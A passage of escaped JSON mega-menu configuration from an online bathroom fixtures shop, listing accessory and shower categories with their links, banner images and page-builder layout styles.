Holder&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-498&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/roll-holder&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Clothes Hangers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-499&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/clothes-hangers&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Toilet brush holder&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-500&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/toilet-brush-holder&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Storage Boxes&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-501&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories\/storage-boxes&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accessories&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-477&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=EA2TR49]{display:flex;flex-direction:column}#html-body [data-pb-style=YEVBLRU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSH8Q9S]{display:flex;width:100%}#html-body [data-pb-style=FNF9D4H],#html-body [data-pb-style=GOKMRPC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=FNF9D4H]{padding:10px}#html-body [data-pb-style=W4RQ11Q]{display:none}#html-body [data-pb-style=A37O52Y]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=T5HDV7S]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=AIKEKX4],#html-body [data-pb-style=QI3L96L]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QI3L96L]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=AIKEKX4]{border-radius:10px}#html-body [data-pb-style=BX9M2KF]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=DNQHIBW],#html-body [data-pb-style=LLU9J4P]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DNQHIBW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=LLU9J4P]{border-radius:10px}#html-body [data-pb-style=U6BBM97]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;EA2TR49\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YEVBLRU\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;TSH8Q9S\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GOKMRPC\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/towel-rack\&quot;&gt;&lt;span&gt;Towel Rack&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/dispensers-and-soaps\&quot;&gt;&lt;span&gt;Dispensers and Soaps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/roll-holder\&quot;&gt;&lt;span&gt;Roll Holder&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/clothes-hangers\&quot;&gt;&lt;span&gt;Clothes Hangers&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/toilet-brush-holder\&quot;&gt;&lt;span&gt;Toilet brush holder&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/accessories\/storage-boxes\&quot;&gt;&lt;span&gt;Storage Boxes&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;FNF9D4H\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;W4RQ11Q\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d4132bf\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/Still_MATCH-2_5-2019_FINAL_M.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;A37O52Y\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;T5HDV7S\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d4132bf {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/Still_MATCH-2_5-2019_FINAL_M.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;QI3L96L\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d4132e1\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/accessori_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;AIKEKX4\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;BX9M2KF\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d4132e1 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/accessori_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DNQHIBW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d4132f0\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/accessori_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;LLU9J4P\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;U6BBM97\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d4132f0 {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/accessori_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/accessories&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sliding Bars&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-502&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/sliding-bars&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Showerheads&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-503&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/showerheads&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shower Trays&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-504&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/shower-trays&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shower Enclosures&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-505&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/shower-enclosures&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shower Columns&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-506&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/shower-columns&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handshowers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-513&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/showers\/handshowers&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Showers&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-478&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=VLY8DCG]{display:flex;flex-direction:column}#html-body [data-pb-style=ERP4QD7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=E2500T2]{display:flex;width:100%}#html-body [data-pb-style=GE72V8E],#html-body [data-pb-style=RJG2EJA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=RJG2EJA]{padding:10px}#html-body [data-pb-style=WE8GNEH]{display:none}#html-body [data-pb-style=BP4WSU3]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=C6T14YQ]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=G4OJLQW],#html-body [data-pb-style=PD2IFBW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=PD2IFBW]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=G4OJLQW]{border-radius:10px}#html-body [data-pb-style=QN8M6VQ]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=CAJNREH],#html-body [data-pb-style=CMWP8W7]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CMWP8W7]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=CAJNREH]{border-radius:10px}#html-body [data-pb-style=H6CUOM1]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;VLY8DCG\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;ERP4QD7\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;E2500T2\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GE72V8E\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/sliding-bars\&quot;&gt;&lt;span&gt;Sliding Bars&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/showerheads\&quot;&gt;&lt;span&gt;Showerheads&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/shower-trays\&quot;&gt;&lt;span&gt;Shower Trays&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/shower-enclosures\&quot;&gt;&lt;span&gt;Shower Enclosures&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/shower-columns\&quot;&gt;&lt;span&gt;Shower Columns&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/showers\/handshowers\&quot;&gt;&lt;span&gt;Handshowers&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;RJG2EJA\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WE8GNEH\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d4173ac\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/2_box-doccia-multi-.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;BP4WSU3\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;C6T14YQ\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d4173ac {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/2_box-doccia-multi-.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;PD2IFBW\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d4173d0\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/doccia_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;G4OJLQW\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;QN8M6VQ\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style 